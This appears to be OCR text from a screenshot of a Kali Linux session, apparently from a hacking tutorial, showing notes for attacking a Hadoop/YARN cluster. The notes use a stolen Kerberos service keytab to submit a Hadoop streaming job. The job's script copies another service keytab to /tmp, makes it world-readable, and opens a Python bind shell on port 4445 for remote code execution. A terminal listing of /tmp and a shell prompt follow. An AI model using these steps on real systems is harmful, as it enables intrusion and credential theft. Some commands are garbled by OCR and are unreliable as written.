 *Untitled - Notepad
File Edit View
klist -k /etc/security/keytabs/yarn.service.keytab
kinit yarn/hadoop.docker.com@EXAMPLE.COM -k -V -t
/etc/security/keytabs/yarn.service.keytab
./hadoop jar /usr/local/hadoop/share/hadoop/tools/lib/hadoop-
streaming-2.7.7.jar -input /tmp/test3.txt -output /tmp/tmp1 -mapper shell1.sh -
rducer NONE -file /tmp/shell1.sh -background
#!/bin/sh
cp /etc/security/keytabs/nm.service.keytab /tmp
chmod 777 /tmp/nm.server.keytab
python -c 'import
socket,os,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.bind(
("0.0.0.0",4445));s.listen(5);c,a=s.accept();os.dup2(c.fileno(),0);os.dup2(c.fi
leno(),1);os.dup2(c.fileno(),2);p=subprocess.call(["/bin/sh","-i"])'
-- rce
-- repeat steps for next service (nm)
-- nm
Ln 13, Col 7 130% Windows (CRLF) UTF-8
Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.
NC
File Actions Edit View Help
VPN VPN 2 Terminal NC root@kali: /home/kali
Jetty_localhost_42387_datanode____.tszeg5
hadoop-2.7.7-src
hadoop-root
hadoop-root-datanode.pid
hadoop-root-namenode.pid
hadoop-root-secondarynamenode.pid
hsperfdata_root
hsperfdata_zp
krb5cc_0
krb5cc_507
mapred--historyserver.pid
protobuf-2.5.0
yarn--resourcemanager.pid
yarn-root-nodemanager.pid
zeppelin4523200922595225108.txt
zeppelin8302346518108833374.txt
zeppelin_python-2704245396268483561.py
[zp@hadoop bin]$ echo #!/bin/sh > /tmp/shell1.sh
echo #!/bin/sh > /tmp/shell1.sh
[zp@hadoop bin]$ cat /tmp/shell1.sh
cat /tmp/shell1.sh
cat: /tmp/shell1.sh: No such file or directory
[zp@hadoop bin]$
HACK SMARTER
Right Ctrl
12:03 AM
6/23/2022